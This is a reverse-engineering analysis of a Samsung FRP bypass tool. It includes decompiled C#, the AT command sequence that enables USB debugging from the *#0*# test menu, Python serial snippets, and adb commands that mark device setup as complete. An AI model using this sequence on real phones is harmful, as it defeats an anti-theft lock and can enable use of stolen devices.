Analysis of Samsung FRP Bypass
What is FRP?
Existing tool
- Inside the Emergency call menu, type *#0*#. It should open a menu that allows you to test different features of the phone (speaker, screen, etc…).
-
Click Remove FRP on the Tool, and allow USB Debugging on the phone if it asks you to.

- Only works on windows
- We don’t know how it works exactly
Reversing the tool
$ file SamFwFRPTool.exe
SamFwFRPTool.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
private void btn_EnableAdb_Click(object sender, EventArgs e)
{
    int cur = this.comboPorts.SelectedIndex;
    bool flag = cur < 0;
    if (flag)
    {
        this.SendLog("No device selected", null, true, true);
    }
    else
    {
        Task.Run(delegate()
        {
            this.progressBarRunning(true);
            List<Form1.comInfo> list = this.listDevices;
            Form1.comInfo comInfo = list[cur];
            this.SendLog("Using port " + comInfo.name, new Color?(Color.Green), true, true);
            using (SerialPort serialPort = new SerialPort("COM" + comInfo.comport))
            {
                serialPort.RtsEnable = true;
                serialPort.DtrEnable = true;
                serialPort.WriteBufferSize = 921600;
                try
                {
                    serialPort.Open();
                }
                catch (UnauthorizedAccessException ex)
                {
                    this.progressBarRunning(false);
                    this.SendLog(ex.Message, new Color?(Color.Red), false, true);
                    return;
                }
                this.SendLog("Initial...", null, true, true);
                bool flag2 = !this.ATSend(serialPort, "AT+KSTRINGB=0,3\r\n");
                if (flag2)
                {
                    MessageBox.Show("Go to emergency dialer enter *#0*#, click OK when done");
                }
                this.SendLog("Enabling ADB...", null, true, true);
                this.SendLog("", null, true, true);
                this.SendLog("Method 1", null, true, true);
                this.SendLog("Step 1... ", null, true, false);
                bool flag3 = !this.ATSend(serialPort, "AT+DUMPCTRL=1,0\r\n");
                if (flag3)
                {
                    this.SendLog("FAIL", new Color?(Color.Red), false, true);
                }
                else
                {
                    this.SendLog("OK", new Color?(Color.Green), false, true);
                }
                this.SendLog("Step 2... ", null, true, false);
                bool flag4 = !this.ATSend(serialPort, "AT+DEBUGLVC=0,5\r\n");
                if (flag4)
                {
                    this.SendLog("FAIL", new Color?(Color.Red), false, true);
                }
                else
                {
                    this.SendLog("OK", new Color?(Color.Green), false, true);
                }
                this.SendLog("", null, true, true);
                this.SendLog("Method 2", null, true, true);
                this.SendLog("Step 1... ", null, true, false);
                bool flag5 = !this.ATSend(serialPort, "AT+SWATD=0\r\n");
                if (flag5)
                {
                    this.SendLog("FAIL", new Color?(Color.Red), false, true);
                }
                else
                {
                    this.SendLog("OK", new Color?(Color.Green), false, true);
                }
                this.SendLog("Step 2... ", null, true, false);
                bool flag6 = !this.ATSend(serialPort, "AT+ACTIVATE=0,0,0\r\n");
                if (flag6)
                {
                    this.SendLog("FAIL", new Color?(Color.Red), false, true);
                }
                else
                {
                    this.SendLog("OK", new Color?(Color.Green), false, true);
                }
                this.SendLog("Step 3... ", null, true, false);
                bool flag7 = !this.ATSend(serialPort, "AT+SWATD=1\r\n");
                if (flag7)
                {
                    this.SendLog("FAIL", new Color?(Color.Red), false, true);
                }
                else
                {
                    this.SendLog("OK", new Color?(Color.Green), false, true);
                }
                this.SendLog("Step 4... ", null, true, false);
                bool flag8 = !this.ATSend(serialPort, "AT+DEBUGLVC=0,5\r\n");
                if (flag8)
                {
                    this.SendLog("FAIL", new Color?(Color.Red), false, true);
                }
                else
                {
                    this.SendLog("OK", new Color?(Color.Green), false, true);
                }
            }
            this.SendLog("", null, true, true);
            this.SendLog("Enable ADB done", new Color?(Color.Green), true, true);
            this.SendLog("Running ADB command to remove FRP lock state...", null, true, true);
            string exe = Directory.GetCurrentDirectory() + "\\data\\adb.exe";
            this.SendLog("Please click to the allow USB Debugging on the screen. If not apprear, unplug and replug the cable", new Color?(Color.BlueViolet), true, true);
            string text = this.execute(exe, "kill-server");
            text = this.execute(exe, "wait-for-device");
            text = this.execute(exe, "push frp.bin /data/local/tmp/temp");
            text = this.execute(exe, "shell chmod 777 /data/local/tmp/temp");
            text = this.execute(exe, "shell /data/local/tmp/temp");
            this.SendLog(text, new Color?(Color.Brown), true, true);
            this.progressBarRunning(false);
            Process.Start("https://samfw.com");
        });
    }
}


private bool ATSend(SerialPort ATPort, string command)
{
    bool flag = !ATPort.IsOpen;
    bool result;
    if (flag)
    {
        result = false;
    }
    else
    {
        ATPort.WriteLine(command);
        string text = "";
        Stopwatch stopwatch = new Stopwatch();
        stopwatch.Start();
        bool flag4;
        do
        {
            Thread.Sleep(50);
            bool flag2 = !ATPort.IsOpen;
            if (flag2)
            {
                break;
            }
            text = ATPort.ReadExisting();
            bool flag3 = text.Contains("\r\nOK\r\n") || text.Contains("\r\nERROR\r\n");
            if (flag3)
            {
                break;
            }
            flag4 = (stopwatch.ElapsedMilliseconds > 3000L);
        }
        while (!flag4);
        Console.WriteLine(text);
        bool flag5 = text.Contains("\r\nOK\r\n");
        result = flag5;
    }
    return result;
}
- Somehow, it is able to communicate with the phone using a serial port.
- Over this serial port, the tool sends AT commands to the phone in order to enable USB Debugging.
- Then, using adb, it pushes a binary named frp.bin, set it as executable and run it on the phone.
What are AT commands?
AT commands are made to communicate with the GSM/MODEM module of the phone. A useful resource is atcommands.org and their Github repo here, since it contains tools to extract all the AT commands from a Samsung firmware and even other tools to test and interact with the commands easily. They also provide a tool named usbswitch that can be used to put a phone in the USB modem mode on Linux, which is the mode needed to send AT commands to the phone.
Other interesting resources regarding AT commands:
How to send AT commands?
- First, we need to set the USB configuration of the device to the value 2. It will expose a serial port available at /dev/ttyACM0. It can be done in Python using the following code snippet:
import usb.core
dev = usb.core.find(idVendor=0x04e8, idProduct=0x6860)
dev.reset()
dev.set_configuration(0x2)
However, for an unknown reason, it needs to be run two times to work properly. The idVendor and idProduct values are specific to Samsung devices and can be found using the lsusb command.
- Then, we can open a serial communication (with a baudrate of 115200) over USB using the following Python code snippet:
import serial
import time
ser = serial.Serial("/dev/ttyACM0", baudrate=115200)
ser.write("MY_CMD".encode()) # To send a command
time.sleep(0.5)
r = ser.read_all() # To read the response
ser.write("AT+GMM\r\n".encode())
time.sleep(0.5)
print(ser.read_all())
# AT+GMM
# SM-G960F
# OK
How the AT commands are used in the tool
AT+KSTRINGB=0,3
AT+DUMPCTRL=1,0
AT+DEBUGLVC=0,5
AT+SWATD=0
AT+ACTIVATE=0,0,0
AT+SWATD=1
AT+DEBUGLVC=0,5
Sending this set of AT commands inside the `*#0*#` menu from the emergency call functionality enables USB Debugging.
push frp.bin /data/local/tmp/temp
chmod 777 /data/local/tmp/temp
/data/local/tmp/temp
The frp.bin file is uploaded to the device, set executable permissions and then run.
Analysing the frp.bin file
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.94 Copyright (C) 1996-2017 the UPX Team. All Rights Reserved. $
The binary is packed using UPX, so we can easily unpack it:
file frp.bin

frp.bin: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (GNU/Linux), statically linked, no section header


# sudo apt install upx-ucl
upx -d frp.bin

                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2020
UPX 3.96        Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 23rd 2020

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
     17880 <-     10556   59.04%    linux/arm    frp.bin

Unpacked 1 file.


file frp.bin
frp.bin: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /system/bin/linker, BuildID[sha1]=4617177c231c2ae12d2ed6bfcb5bf4a325cfd9df, stripped
Now we have the unpacked version, and the tool logs that it is Android Service Tool v1.0.2 @Copyright 2013-2017 Justin Davis (amoamare). After analysing the binary using Ghidra, it seems that for phones with ro.secure=1, it only runs the following commands in an adb shell:
settings put global setup_wizard_has_run 1
settings put secure user_setup_complete 1
content insert --uri content://settings/secure --bind name:s:DEVICE_PROVISIONED --bind value:i:1
content insert --uri content://settings/secure --bind name:s:user_setup_complete --bind value:i:1
content insert --uri content://settings/secure --bind name:s:INSTALL_NON_MARKET_APPS --bind value:i:1
am start -c android.intent.category.HOME -a android.intent.action.MAIN
# Wait 5 sec
am start -n com.android.settings/com.android.settings.Settings
# Wait 5 sec
reboot
Rewriting the tool in Python
- First we need a Python script to set the USB configuration of the Samsung device in modem mode (USB Configuration 2). To do so, we inspire ourselves from usbswitch and write an equivalent usbswitcher.py.
- Then we need a Python script to enable USB Debugging and thus ADB using AT commands. This is implemented in the at_utils.py file.
- We can automate adb commands to upload the frp.bin file or run adb commands to bypass FRP without uploading the binary. This is implemented in the adb_utils.py file.
- Finally we can automate the workflow which is done by the main.py script.
Conclusion
During this analysis, we learned that on Samsung devices, we can access a second USB configuration that opens a serial communication, allowing us to send AT commands. Moreover, some combinations of AT commands can lead to the activation of the USB Debugging before setting up the phone and thus without enabling developer options. Finally, using adb, it is possible to modify some settings in order to make the phone believe that the setup following a factory reset is done. This bypass the FRP since the FRP check is made at the end of the setup.